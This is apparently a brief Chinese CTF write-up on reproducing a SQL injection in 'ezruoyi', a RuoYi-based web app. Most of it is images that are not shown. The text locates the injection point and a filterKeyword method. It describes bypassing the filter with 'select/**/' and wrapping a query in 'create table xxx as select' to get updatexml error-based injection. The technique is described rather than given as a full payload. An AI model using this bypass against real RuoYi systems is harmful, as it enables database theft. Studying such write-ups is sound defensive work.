
ezruoyi
赛后看 wp 复现的, 应该是个 0day (?)
注入点位置

filterKeyword 方法

一眼 select/**/ 绕过
然后这里好像必须得执行 create table 操作, 于是利用 create table xxx as select 来执行 select 查询 + updatexml 报错注入